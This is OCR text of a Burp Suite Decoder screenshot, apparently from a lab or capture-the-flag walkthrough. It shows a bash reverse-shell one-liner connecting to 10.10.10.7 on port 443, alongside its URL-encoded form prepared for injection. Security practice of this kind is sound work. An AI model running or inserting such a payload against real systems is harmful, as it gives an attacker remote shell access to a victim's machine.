 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "bash -i >& /dev/tcp/10.10.10.7/443 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%30%2e%37%2f%34%34%33%20%30%3e%26%31%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode